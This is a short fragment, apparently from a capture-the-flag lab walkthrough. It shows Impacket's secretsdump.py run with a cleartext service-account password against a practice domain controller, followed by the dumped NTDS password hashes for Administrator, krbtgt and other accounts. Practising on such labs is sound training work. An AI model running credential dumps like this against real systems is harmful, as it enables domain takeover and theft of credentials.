 └──╼ $sudo ./secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::